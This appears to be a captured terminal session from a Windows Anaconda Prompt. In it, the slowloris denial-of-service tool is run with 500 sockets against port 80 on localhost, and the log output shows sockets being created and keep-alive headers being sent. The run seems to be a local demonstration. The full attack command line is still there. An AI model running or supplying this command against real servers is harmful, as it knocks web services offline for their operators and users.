 Administrator: Anaconda Prompt (anaconda3) - slowloris -s 500 -p 80 127.0.0.1
(base) C:\Users\91990>slowloris -s 500 -p 80 127.0.0.1
[28-10-2021 22:07:01] Attacking 127.0.0.1 with 500 sockets.
[28-10-2021 22:07:01] Creating sockets...
[28-10-2021 22:07:07] Sending keep-alive headers... Socket count: 350
[28-10-2021 22:07:24] Sending keep-alive headers... Socket count: 350
[28-10-2021 22:07:41] Sending keep-alive headers... Socket count: 350
[28-10-2021 22:07:58] Sending keep-alive headers... Socket count: 350